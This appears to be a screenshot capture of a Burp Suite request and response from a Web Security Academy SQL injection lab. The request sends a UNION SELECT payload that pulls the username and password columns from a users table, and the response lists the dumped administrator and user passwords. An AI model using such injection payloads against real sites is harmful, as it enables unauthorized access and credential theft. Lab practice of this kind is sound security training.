 Send Cancel
Target: https://0ae80053042a860488f421590
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'UNION+SELECT USERNAME_IBGKKV,
PASSWORD_SJGWAQ FROM USERS_MWEPIF-- - HTTP/2
2 Host: 0ae80053042a860488f42159004b00a4.web-security-academy.net
3 Cookie: session=6OzNFCafVcCdvXeLbSO5eLObhUdK5jTr
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae80053042a860488f42159004b00a4.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
93 The Trapster is especially efficient at warding off those sweet
cravings if you catch your fingernail. Snap. Now, that really does
hurt. After each attempt to take the food, reset the springy spring a
start all over again.
94 You will find you need to use different fingers each time you go for
the treats, as your other fingers will be too painful to re-use. This
is where our invention really comes into play. After ten attempts to
eat those goodies, it will take a period of at least one week for you
digits to recover. You should in that period of time have lost at lea
five pounds!
95 Here&apos;s to a new slimmer you in two simple steps, don&apos;t dela
shed those pounds today.
</td>
96 </tr>
97 <tr>
98 <th>
administrator
</th>
99 <td>
828e0w6hvm7dm5t26lv8
</td>
100 </tr>
101 <tr>
102 <th>
carlos
</th>
103 <td>
6b7euxmcmp9xt6hhga02
</td>
104 </tr>
105 <tr>
106 <th>
wiener
</th>
107 <td>
wdpaipvwyowq6oggrq77
</td>
108 </tr>
109 </tbody>
110 </table>
111 </div>
112 </section>
113 <div class="footer-wrapper">
114 </div>
115 </div>
116 </body>
117 </html>
118